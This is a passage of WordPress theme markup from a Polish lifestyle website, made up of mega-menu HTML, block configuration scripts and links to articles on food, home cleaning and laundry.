href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!">Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" class="td-image-wrap " title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii" > <span class="lazyload entry-thumb td-thumb-css tdi_67" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii">Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" class="td-image-wrap " title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni" > <span class="lazyload entry-thumb td-thumb-css tdi_68" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni">Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25518"><a href="https://kobietawielepiej.pl/dom"><div class="tdb-menu-item-text">Dom</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_69" > <script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style","category_id":"6539","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_69"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "tdb_header_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "354";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "89";
tdBlocksArray.push(block_tdi_69);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_69" 
 id="tdi_70" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/dom"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_71" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="31656" 
 href="https://kobietawielepiej.pl/dom/ogrod-i-taras"
 >Ogród i taras</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_72" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="31657" 
 href="https://kobietawielepiej.pl/dom/sprzatanie"
 >Sprzątanie</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_73" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="32936" 
 href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje"
 >Dekoracje i aranżacje</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_74" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="32937" 
 href="https://kobietawielepiej.pl/dom/zwierzeta-domowe"
 >Zwierzęta domowe</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_69 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" class="td-image-wrap " title="Washster – inteligentna pralnia Kraków, która zmienia codzienność" > <span class="lazyload entry-thumb td-thumb-css tdi_75" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" title="Washster – inteligentna pralnia Kraków, która zmienia codzienność">Washster – inteligentna pralnia Kraków, która zmienia codzienność</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" class="td-image-wrap " title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?" > <span class="lazyload entry-thumb td-thumb-css tdi_76" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?">Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" class="td-image-wrap " title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia" > <span class="lazyload entry-thumb td-thumb-css tdi_77" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg-696x409.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia">Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" class="td-image-wrap " title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami" > <span class="lazyload entry-thumb td-thumb-css tdi_78" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min-696x395.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami">Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25514"><a href="https://kobietawielepiej.pl/wnetrza"><div class="tdb-menu-item-text">Wnętrza</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_79 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_79" > <script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 